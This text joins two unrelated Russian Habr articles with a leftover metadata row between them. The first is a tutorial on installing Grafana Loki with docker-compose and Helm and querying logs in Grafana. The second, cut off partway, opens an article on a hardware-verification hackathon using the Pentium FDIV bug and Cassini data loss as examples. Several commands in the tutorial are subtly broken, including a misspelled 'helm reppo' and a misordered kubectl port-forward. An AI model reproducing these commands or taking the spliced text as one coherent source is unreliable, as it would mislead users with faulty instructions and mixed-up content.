К сожалению, для управления логами до сих пор нет решения “под ключ”, и вы должны найти решение для себя:
* управляемый облачный сервис для централизации логов (AWS, Azure или Google)
* сервис мониторинга «мониторинг как услуга» (monitoring as a service) (например, Datadog)
* создание своего сервиса сбора логов.
Для третьего варианта я традиционно использовал Elasticsearch, несмотря на то, что я не всегда был им доволен (особенно его тяжестью и сложностью настройки).
Loki был спроектирован с целью упрощения реализации в соответствии со следующими принципами:
* быть простым для старта
* потреблять мало ресурсов
* работать самостоятельно без какого-либо специального обслуживания
* служить дополнением к Prometheus для помощи в расследовании багов
Однако эта простота достигается за счет некоторых компромиссов. Один из них — не индексировать контент. Поэтому поиск по тексту не очень эффективен или богат и не позволяет вести статистику по содержимому текста. Но поскольку Loki хочет быть эквивалентом grep и дополнением к Prometheus, то это не является недостатком.
### Расследование инцидентов
Чтобы лучше понять, почему Loki не нужна индексация, давайте вернемся к методу расследования инцидентов, который использовали разработчики Loki:

*1 Alert → 2 Dashboard → 3 Adhoc Query → 4 Log Aggregation → 5 Distributed Tracing → 6 Fix!
(1 Предупреждение → 2 Дашборд → 3 Adhoc Query → 4 Агрегация логов → 5 Распределенная трассировка → 6 Исправляем!)*
Идея состоит в том, что мы получаем какой-то алерт (Slack Notification, SMS и т. д.) и после этого:
* смотрим дашборды Grafana
* смотрим метрики сервисов (например, в Prometheus)
* смотрим записи логов (например, в Elasticsearch)
* возможно, взглянем на распределенные трейсы (Jaeger, Zipkin и др.)
* и, наконец, исправляем исходную проблему.
Здесь, в случае стека Grafana + Prometheus + Elasticsearch + Zipkin, придется использовать четыре разных инструмента. Для сокращения времени хорошо бы иметь возможность выполнять все эти этапы с помощью одного инструмента: Grafana. Стоит отметить, что такой подход к исследованию реализован в Grafana начиная с версии 6. Таким образом, становится возможным обращаться к данным Prometheus непосредственно из Grafana.

*Экран Explorer разделен между Prometheus и Loki*
На этом экране можно смотреть логи в Loki, связанные с метриками Prometheus, используя концепцию разделения экрана. Начиная с версии 6.5, Grafana позволяет обрабатывать идентификатор трассировки (trace id) в записях логов Loki для перехода по ссылкам к вашим любимым инструментам распределенной трассировки (Jaeger).
### Локальный тест Loki
Самый простой способ локального тестирования Loki — использовать docker-compose. Файл docker-compose находится в репозитории Loki. Получить репозиторий можно с помощью следующей команды `git`:
```
$ git clone https://github.com/grafana/loki.git
```
Затем вам нужно перейти в каталог production:
```
$ cd production
```
После этого можно получить последнюю версию образов Docker:
```
$ docker-compose pull
```
Наконец, стек Loki запускается следующей командой:
```
$ docker-compose up
```
### Архитектура Loki
Вот небольшая диаграмма с архитектурой Loki:

*Принципы архитектуры Loki*
Веб-клиент запускает приложения на сервере, Promtail собирает логи и отправляет их в Loki, веб-клиент также отправляет метаданные в Loki. Loki все агрегирует и передает в Grafana.
Loki запущен. Для просмотра имеющихся компонентов выполните следующую команду:
```
$ docker ps
```
В случае свежеустановленного Docker команда должна вернуть следующий результат:
```
IMAGE PORTS NAMES
grafana/promtail: production_promtail_1
grafana/grafana: m 0.0.0.0:3000->3000/tcp production_grafana_1
grafana/loki: late 80/tcp,0.0.0.0:3100... production_loki_1
```
Мы видим следующие компоненты:
* Promtail: агент, отвечающий за централизацию логов
* Grafana: известный инструмент для дашбордов
* Loki: демон централизации данных
В рамках классической инфраструктуры (например, на основе виртуальных машин) на каждой машине должен быть развернут агент Promtail. Grafana и Loki могут быть установлены на одной машине.
### Развертывание в Kubernetes
Установка компонентов Loki в Kubernetes будет заключаться в следующем:
* daemonSet для развертывания агента Promtail на каждой из машин в кластере серверов
* развертывание (Deployment) Loki
* и последнее — развертывание Grafana.
К счастью, Loki доступен в виде пакета Helm, что упрощает его развертывание.
### Установка через Helm
Helm уже должен быть у вас установлен. Его можно скачать из GitHub-репозитория проекта. Он устанавливается через распаковку архива, соответствующего вашей архитектуре, и добавления helm в `$PATH`.
> ***Примечание:** версия 3.0.0 Helm была выпущена недавно. Так как в ней было много изменений, то читателю рекомендуется немного подождать, прежде начать ее использовать*.
### Добавление источника для Helm
Первым шагом будет добавление репозитория “loki” с помощью следующей команды:
```
$ helm reppo add loki https://grafana.github.io/loki/charts
```
После этого можно искать пакеты с именем “loki”:
```
$ helm search loki
```
Результат:
```
loki/loki 0.17.2 v0.4.0 Loki: like Prometheus, but for logs.
loki/loki-stack 0.19.1 v0.4.0 Loki: like Prometheus, but for logs.
loki/fluent-bit 0.0.2 v0.0.1 Uses fluent-bit Loki go plugin for...
loki/promtail 0.13.1 v0.4.0 Responsible for gathering logs and...
```
Эти пакеты имеют следующие функции:
* пакет **loki/loki** соответствует только серверу Loki
* пакет **loki/fluent-bit** позволяет вам развертывать DaemonSet, используя fluent-bin для сбора логов вместо Promtail
* пакет **loki/promtail** содержит агент сбора лог-файлов
* пакет **loki/loki-stack**, позволяет сразу развернуть Loki совместно с Promtail.
### Установка Loki
Чтобы развернуть Loki в Kubernetes, выполните следующую команду в пространстве имен “monitoring”:
```
$ helm upgrade --install loki loki/loki-stack --namespace monitoring
```
Для сохранения на диск добавьте параметр `--set loki.persistence.enabled = true:`
```
$ helm upgrade --install loki loki/loki-stack \
--namespace monitoring \
--set loki.persistence.enabled=true
```
> ***Примечание:** если вы хотите развернуть одновременно Grafana, то добавьте параметр `--set grafana.enabled = true`*
При запуске этой команды вы должны получить следующий вывод:
```
LAST DEPLOYED: Tue Nov 19 15:56:54 2019
NAMESPACE: monitoring
STATUS: DEPLOYED
RESOURCES:
==> v1/ClusterRole
NAME AGE
loki-promtail-clusterrole 189d
…
NOTES:
The Loki stack has been deployed to your cluster. Loki can now be added as a datasource in Grafana.
See <http://docs.grafana.org/features/datasources/loki/> for more details.
```
Посмотрев на состояние подов в пространстве имен “monitoring”, мы увидим, что все развернуто:
```
$ kubectl -n monitoring get pods -l release=loki
```
Результат:
```
NAME READY STATUS RESTARTS AGE
loki-0 1/1 Running 0 147m
loki-promtail-9zjvc 1/1 Running 0 3h25m
loki-promtail-f6brf 1/1 Running 0 11h
loki-promtail-hdcj7 1/1 Running 0 3h23m
loki-promtail-jbqhc 1/1 Running 0 11h
loki-promtail-mj642 1/1 Running 0 62m
loki-promtail-nm64g 1/1 Running 0 24m
```
Все поды запущены. Теперь пришло время сделать несколько тестов!
### Подключение к Grafana
Чтобы под Kubernetes подключиться к Grafana, необходимо открыть туннель к его поду. Ниже приведена команда для открытия порта 3000 для пода Grafana:
```
$ kubectl -n port-forward monitoring svc/loki-grafana 3000:80
```
Еще одним важным моментом является необходимость восстановления пароля администратора Grafana. Пароль хранится в секрете `loki-grafana` в поле `.data.admin-user` в формате base64.
Для его восстановления необходимо выполнить следующую команду:
```
$ kubectl -n monitoring get secret loki-grafana \
--template '{{index .data "admin-password" | base64decode}}'; echo
```
Используйте этот пароль совместно с учетной записью администратора по умолчанию (admin).
### Определение источника данных Loki в Grafana
Прежде всего убедитесь, что создан источник данных Loki (Configuration / Datasource).
Вот пример:

*Пример настройки источника данных для Loki*
Нажав на “Test” можно проверить связь с Loki.
### Делаем запросы к Loki
Теперь перейдите в Grafana в раздел “Explore”. При приеме логов от контейнеров Loki добавляет метаданные от Kubernetes. Таким образом, становится возможным просматривать логи определенного контейнера.
Например, для выбора логов контейнера promtail можно использовать следующий запрос: `{container_name = "promtail"}`.
Здесь также не забудьте выбрать источник данных Loki.
Этот запрос вернет активность контейнеров в следующем виде:

*Результат запроса в Grafana*
### Добавление на дашборд
Начиная с Grafana 6.4, можно поместить информацию о логах непосредственно на дашборд. После этого пользователь сможет быстро переключаться между количеством запросов на его сайте к трейсами приложения.
Ниже приведен пример дашборда, реализующий это взаимодействие:

*Образец дашборда с метриками Prometheus и логами Loki*
### Будущее Loki
Я начал использовать Loki еще в мае / июне с версии 0.1. Сегодня уже выпущена версия 1, и даже 1.1 и 1.2.
Надо признать, что версия 0.1 была не достаточна стабильна. Но 0.3 показала уже реальные признаки зрелости, а следующие версии (0.4, затем 1.0) только усилили это впечатление.
После 1.0.0, ни у кого уже не может быть оправданий, чтобы не использовать этот замечательный инструмент.
Дальнейшие улучшения должны касаться не Loki, а скорее его интеграции с превосходной Grafana. На самом деле, в Grafana 6.4 уже появилась хорошая интеграция с дашбордами.
Grafana 6.5, которая была выпущена недавно, еще больше улучшает эту интеграцию, автоматически распознавая содержимое логов в формате JSON.
Ниже на видео приведен небольшой пример этого механизма:

*Использование строк Loki, отображаемых в Grafana*
Становится возможным использовать одно из полей JSON, например, для:
* ссылки на внешний инструмент
* фильтрации содержимого логов
Например, вы можете кликнуть на traceId, чтобы перейти в Zipkin или Jaeger.
Традиционно ждем ваши комментарии и приглашаем на [открытый вебинар](https://otus.pw/P37L/), где поговорим о том, как развивалась DevOps-индустрия в течение 2019 года и обсудим возможные пути развития на 2020 год. | https://habr.com/ru/post/487118/ | null | ru | null |
# Снятся ли венд-машинам электрожуки?
[](https://habr.com/ru/company/yadro/blog/675998/)
Некоторое время назад в МИЭТ прошёл инженерный хакатон [YADRO SoC Design Challenge](https://engineer.yadro.com/soc-design-challenge/). Данная статья посвящена треку функциональной верификации, для которого я делал задание. Пройдёмся по тому, что такое верификация и как провести хакатон по этому направлению среди тех, кто никогда с ней не сталкивался. Немного скажу и про сложности, с которыми мы столкнулись и результаты проведения хакатона.
---
Что такое верификация цифровых устройств
----------------------------------------
В новостях про микроэлектронику мы часто слышим: «разработано устройство X», «выпущено устройство Y». Человек, читающий новости, но не знакомый с устройством микроэлектронной кухни может решить, что тут все только и занимаются тем, что разрабатывают какие-то устройства, ну или готовят их к производству. Ещё часто мы слышим о разного рода экспертах, фондах, связанных с микроэлектроникой, но уж точно не о верификаторах. Где-то на задворках сознания мы понимаем, что устройство мало разработать, надо, наверное, ещё его проверить, но не придаём этому большого значения. А зря. Приведу пару примеров того, почему проверка устройства важна.
**Pentium FDIV bug**
Это довольно известный пример. В математический сопроцессор ранних версий Intel Pentium закралась аппаратная ошибка, в результате которой на редких парах числитель/знаменатель процессор выдавал неточный результат. Ошибка заключалась в неверно записанных значениях некоторых ячеек таблицы подстановки, давая небольшую погрешность каждый раз, когда алгоритм деления чисел с плавающей точкой обращался к этим ячейкам.
 Несмотря на то что в большинстве сценариев использования подобная ошибка могла возникнуть крайне редко (по некоторым оценкам ошибка возникала один раз из девяти миллиардов делений), и в большинстве подобных случаев она давала ошибку в девятом значащем разряде после запятой, в некоторых сценариях ошибка могла возникать чаще и выдавать на порядки большие отклонения (до четвёртого значащего разряда).
Компания Intel была вынуждена признать, что проблема им была известна, и её исправили в будущих ревизиях устройства. Проводить отзывную кампанию и отдавать пользователям новый выпуск процессоров не стали, сославшись на то, что проблема узконаправленная и конечный пользователь вряд ли её обнаружит.
В результате всеобщей критики и поднявшейся шумихи, Intel всё-таки пришлось отозвать всю партию бракованных процессоров и отправить клиентам новые чипы, что вылилось в огромные убытки и репутационный урон.[[1]](https://en.wikipedia.org/wiki/Pentium_FDIV_bug)
График демонстрирует одно из проявлений ошибки деления. Каждый отсчёт должен быть выше по оси Y относительно предыдущего примерно на 3.1789\*10^-8, однако на отрезке (4195834.4:4195835.9) результат отличается от ожидаемого примерно на 8.14\*10^−5.
Здесь важно отметить, что баг не был обнаружен не потому, что Intel ничего не проверяла, просто сам баг проявлялся крайне редко и не попался при верификации. С тех пор микроэлектронная промышленность научилась избегать подобных ошибок альтернативными методами верификации.
**Потеря данных аппаратом Кассини**
Второй пример не так известен и хоть он и не связан напрямую с разработкой микроэлектроники, но отлично иллюстрирует важность проверки работоспособности устройства. Речь идёт о потере данных аппаратом Кассини.
Проект «Кассини-Гюйгенс» берёт своё начало в 1982-ом году, когда NASA и ESA (Европейское космическое агентство) сформировали рабочую группу по совместным проектам. Было решено исследовать Сатурн и его спутник Титан. Сатурн планировалось исследовать посредством орбитальной станции («Кассини»), а Титан — с помощью спускаемого аппарата с автоматической станцией «Гюйгенс».
Автоматическая межпланетная станция (АМС) «Кассини-Гюйгенс» была запущена 15 октября 1997 года, а 14 января 2005 года, спускаемый аппарат отделился от орбитальной станции и вошёл в атмосферу спутника Сатурна, Титана, обеспечив мягкую посадку автоматической станции на его поверхность. Программа два раза продлевалась и завершилась в 2017 году. За это время в миссии поучаствовало 27 стран, было собрано 635 ГБ данных, сделано 453 048 фотоснимков и написано 3 948 статей.[[2]](https://solarsystem.nasa.gov/missions/cassini/mission/quick-facts/)
Инфографика миссии Кассини-Гюйгенс.
[Видео спуска аппарата Гюйгенс, смонтированное по переданным им снимкам.](https://youtu.be/sZC4u0clEc0)
[И ещё одно видео, с современной обработкой и комментированием происходящего.](https://youtu.be/svmGxFaGILY)
Пара ошибок поставила под угрозу часть успеха этой миссии.
Ещё до того как «Кассини-Гюйгенс» достигла Сатурна, инженеры ESA пришли к выводу, что при проектировании системы приёмника «Кассини» не был должным образом учтён эффект Допплера, связанный со спуском аппарата «Гюйгенс». Орбитальную станцию «Кассини» предполагалось вести прямо позади аппарата «Гюйгенс»: как раз там, где допплеровский сдвиг был бы наибольший. Это означало, что «Гюйгенс» отправлял бы данные с частотой, которую бы не воспринял приёмник на борту «Кассини».
Работая вместе с коллегами из ESA, навигационная команда «Кассини» смогла найти решение. Они изменили траекторию Кассини таким образом, чтобы её расположение оказалось перпендикулярно пути спускаемого аппарата. При таком расположении эффект Допплера оказался минимальным, что позволило продолжить миссию «Гюйгенса».[[5]](https://solarsystem.nasa.gov/missions/cassini/mission/spacecraft/navigation/)
Вторую ошибку обнаружить заранее, к сожалению, не удалось. В результате учёные из группы по обработке изображений с «Гюйгенса» получили только половину изображений со спуска аппарата. Ожидалось, что за время двух-с-половиной-часового полёта они получат более 700 изображений, однако получили только 350. Данные по эксперименту с эффектом Допплера, во время которого измерялись мельчайшие изменения в скорости ветра, испытываемого «Гюйгенсом» также оказались потеряны. Логичный вопрос, который возникает — как же так вышло?
Во время спуска на Титан, аппарат «Гюйгенс» передавал непрерывный поток данных на орбитальную станцию «Кассини». Та собирала все данные по спуску, прежде чем повернуться в сторону Земли и отправить данные ожидающим их учёных. Передача со стороны «Гюйгенса» шла по двум каналам: А и Б, которые использовали слегка различающиеся частоты СВЧ-диапазона. Большая часть данных дублировалась каждым из каналов подобно двум радиостанциям, транслирующим одну и ту же передачу.
